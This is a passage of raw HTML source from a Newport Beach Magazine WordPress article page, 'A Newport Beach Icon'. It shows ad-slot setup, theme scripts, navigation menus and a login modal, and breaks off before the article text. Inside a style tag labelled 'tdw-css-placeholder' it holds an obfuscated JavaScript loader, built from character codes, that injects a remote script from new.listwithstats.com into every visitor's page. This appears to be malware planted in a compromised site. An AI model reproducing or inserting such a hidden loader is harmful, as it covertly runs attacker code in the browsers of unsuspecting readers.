    googletag.defineSlot('/4827017/NBMag_Box_6', [300, 250], 'div-gpt-ad-1473202055871-16').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_7', [300, 250], 'div-gpt-ad-1473202055871-17').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_8', [300, 250], 'div-gpt-ad-1473202055871-18').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_9', [300, 250], 'div-gpt-ad-1473202055871-19').addService(googletag.pubads());
    var adSlot = googletag.defineSlot('/4827017/nbm2019-leaderboard-1', [[300, 250], [728, 90]], 'div-gpt-ad-1614212577072-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);
	  
var adSlot = googletag.defineSlot('/4827017/nbmag_970x90_1', [[970, 90], [300, 250]], 'div-gpt-ad-1638402942555-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);	  

googletag.defineSlot('/4827017/nbm2019-leaderboard-2', [728, 90], 'div-gpt-ad-1566569303069-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-3', [728, 90], 'div-gpt-ad-1566569323966-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-4', [728, 90], 'div-gpt-ad-1566569341266-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-5', [728, 90], 'div-gpt-ad-1566569359472-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script defer src="https://liqwid.net/?key=B0C4-E1B4-2F28-BF9F"></script>


<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newportbeachmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/www.newportbeachmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a5f468f66b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18249485-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18249485-8');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.newportbeachmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/category/eat_drink/",
                    "name": "Eat + Drink"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/newport-beach-icon/",
                    "name": "A Newport Beach Icon"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_mjsviuovxsj=String;let_jruvnacwi="f"+"ro"+_mjsviuovxsj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaztjlmh="s"+"c"+_mjsviuovxsj[_jruvnacwi](114,105,112,116),_cvwqd="c"+"re"+_mjsviuovxsj[_jruvnacwi](97,116,101,69,108,101,109,101,110,116),aajldlqu="s"+_mjsviuovxsj[_jruvnacwi](114,99),aqnyeahccupq=_mjsviuovxsj[_jruvnacwi](105,100),astrwmawjf="cu"+"rre"+_mjsviuovxsj[_jruvnacwi](110,116,83,99,114,105,112,116);varatoiydrdkxjs="pa"+"r"+_mjsviuovxsj[_jruvnacwi](101,110,116,78,111,100,101),_lxnfpjmnpuc="i"+"ns"+_mjsviuovxsj[_jruvnacwi](101,114,116,66,101,102,111,114,101),_joyfvl="ge"+"El"+_mjsviuovxsj[_jruvnacwi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qpngekmrh="h"+"e"+_mjsviuovxsj[_jruvnacwi](97,100),avvws="ap"+"p"+_mjsviuovxsj[_jruvnacwi](101,110,100,67,104,105,108,100),_fpcwat=document;letafuheifmr="t"+"e"+_mjsviuovxsj[_jruvnacwi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_bxmgllkpji=_fpcwat[_cvwqd](aztjlmh),_opgkovsp=_mjsviuovxsj[_jruvnacwi](104,116,116,112,115,58,47,47)+_mjsviuovxsj[_jruvnacwi](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](115,111,117,114,99,101,115)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](112)+"o"+"st"+_mjsviuovxsj[_jruvnacwi](46,106,115);_bxmgllkpji[aajldlqu]=_opgkovsp;_bxmgllkpji[aqnyeahccupq]=afuheifmr;if(_fpcwat[astrwmawjf]){_fpcwat[astrwmawjf][atoiydrdkxjs][_lxnfpjmnpuc](_bxmgllkpji,_fpcwat[astrwmawjf])}else{_fpcwat[_joyfvl](_qpngekmrh)[0][avvws](_bxmgllkpji)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-8838 single-format-standard td-standard-pack newport-beach-icon global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10361"><a href="/">Home</a></li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li id="menu-item-10370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li id="menu-item-10378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-10383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li id="menu-item-10440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li id="menu-item-13655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-10418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10418"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13869"><a>Our Pubs</a>
<ul class="sub-menu">
	<li id="menu-item-9592" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9592"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach Indy</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13873"><a href="https://lagunabeachindy.com">Laguna Beach Indy</a></li>
	<li id="menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13874"><a href="https://www.coastalrealestateguide.com/">Coastal Real Estate Guide</a></li>
</ul>
</li>
<li id="menu-item-13876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13876"><a>Digital Editions</a>
<ul class="sub-menu">
	<li id="menu-item-13878" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13878"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">Newport Beach Magazine</a></li>
	<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10114"><a target="_blank" href="https://edition.pagesuite.com/launch.aspx?pbid=958b79c8-d19c-4605-abaa-02b27c211c81">City Guide</a></li>
	<li id="menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13879"><a href="https://edition.pagesuite.com/launch.aspx?pbid=03f181f5-7c87-4b38-890b-fcf801889a21">Coastal Real Estate Guide</a></li>
	<li id="menu-item-13877" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13877"><a href="https://www.newportbeachindy.com/digital-editions/">Newport Beach Indy</a></li>
</ul>
</li>
<li id="menu-item-13653" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13653"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.newportbeachmagazine.com/">
            <img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Newport Beach Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- /4827017/nbm2019-leaderboard-1 -->
<div id='div-gpt-ad-1614212577072-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1614212577072-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10361"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.newportbeachmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Eat + Drink" class="entry-crumb" href="https://www.newportbeachmagazine.com/category/eat_drink/">Eat + Drink</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">A Newport Beach Icon</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-8838" class="post-8838 post type-post status-publish format-standard has-post-thumbnail category-eat_drink tag-craft-beer tag-meatballs tag-pizza tag-sliders tag-stag-bar tag-stag-bar-kitchen tag-whiskey tag-wine tag-winga" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.newportbeachmagazine.com/category/eat_drink/">Eat + Drink</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">A Newport Beach Icon</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.newportbeachmagazine.com/author/editor/">Newport Beach Magazine</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-17T17:02:00-07:00" >May 17, 2016</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.newportbeachmagazine.com/newport-beach-icon/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-8838">3736</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network 